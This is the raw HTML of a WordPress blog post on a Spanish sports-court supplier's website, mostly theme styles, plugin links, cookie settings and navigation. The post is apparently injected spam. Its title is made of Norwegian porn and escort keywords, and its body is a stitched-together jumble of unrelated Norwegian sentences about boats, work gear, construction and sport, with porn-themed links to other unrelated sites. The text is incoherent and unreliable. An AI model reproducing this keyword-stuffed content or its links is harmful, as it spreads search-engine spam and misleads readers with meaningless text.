!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"8430239144","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/17058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=17058' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-17058 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-17058 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-17058" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Virtuell kjæreste porno skap &#038; kvinner i dameundertøy sexy skinn sex støvler</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Kjendis sex eskorte notodden</h3>
<p>Når man ikke er ute, kan man trekke med seg noe av naturen inn i huset, enten det er planter, lav eller mose, stein, eller møbler i kortreist tre bearbeidet som ordentlig håndverk. Lagleder: Svein Atle Evt. trening i Sædalen for gruppe C 16-17. Nyhet Varenr 14-40210854 Ørepropper Worksafe EcoDamp L 100 par/pk Detekterbar engangspropp med&#8230; Nyhet Varenr 14-40714525 Korttidsdress ProTect 200 Worksafe ProTect 5/6 Antistatisk korttidsoverall av&#8230; Veldig fornøyd med alt. Båten, ankeret og hyggelige båtnaboer over alt, sier han. Flere flyvelederne i større enheter vil dessuten sørge for at flyveledertjenesten vil være mindre utsatt i forhold til sykdom, sier han. Båtutleie Vi leier ut båtene med mannskap til private &#8211; og forretningsmessige turer for transport eller en sjarmerende fjordtur noen timer på dag eller ettermiddag/kveld. Montessori videreutviklet <a href="https://macedobateriasbh.com.br/2022/09/02/underlivet-til-kvinner-voksne-mature-bbc-norwegian-pornstar/">Mature bbc norske jenter nakenbilder</a> til også å omfatte barn under tre år og i skolealder. 56-åringen svindlet tv3play paradise hotel gratis norsk porno dommen til seg 3,9 millioner kroner etter å ha sendt inn 650 fiktive skademeldinger til forsikringsselskapene. Vannbåren varme er vann som varmes opp av en varmekilde. les mer Oppmåling mar 9, 2020 Før murer går i gang med å støpe grunnmur må en landmåler «stikke ut huset» på riktig sted. les mer  Dette vil sikre en tryggere trafikk, miljøgate med nedsatt hastighet og gangbro fra boligområdet til bybanestoppet. Mannen fra havet The position brings this present scultpure into a historical relief. Det er noe eget med det å se rally på kjørt på is og snø, selv for oss i det kalde nord. Voksen har gode rustbeskyttelsesegenskaper og utmerket vedheft på underlaget. Seier ble det også til Andreas Voith med meget gode 346. Hurra for Sissel og nok en gang tusen takk! Dette er kun min teori som ikke bunner i erfaring, men jeg tenker man skulle hatt noen dyprigger for å komme ned til litt kaldere vann? Med denne utdanningen er du sikret en trygg og givende arbeidsplass hvor som helst i landet. Etter denne kjem blå og grønn stakk som vart brukt til halvfint. De første milene stiger jevnt oppover hele veien, men det føltes ikke ut som at vi syklet så mye oppover allikevel. Hvis det ser greit ut, vasker du hele sida hvor flekken sitter for å unngå fargeforskjell. Nevrolog <a href="https://shotvitamini.com/sexy-video-con-sexy-hindi-sexy-film-dogging-i-norge-beste-norske-porno/">Norsk hjemme porno dogging video</a> Egil Hesla holdt først en generell innledning om søvn, søvnmønster […] Les mer Ventetid- tallene stemmer ikke Vi har skrevet om massage and sex shemales dating før, men det må gjentas. Hun kunne godt ha lagt på seg litt, men det er ikke noe vi synes vi kan kreve egentlig. 17.11.2019 Stille, overskyet og rundt 3-4 minus. For oss er en fornøyd kunde øverste prioritet og den beste reklame. Han holdt også ei tid skole i Hakloa. Men faen da..det er jo så masse anna eg vil vere med på&#8230;.*fattig student whining* « Last Edit: January 01, 1970, 01:00:00 AM by ayreon » Logged Bare send meg billetten min nå, Per-Helge&#8230; Utgangspunkt: Chamonix Varighet: 3-6 dager 